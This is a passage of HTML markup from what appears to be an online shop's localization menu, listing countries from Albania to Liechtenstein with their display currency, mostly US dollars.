                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
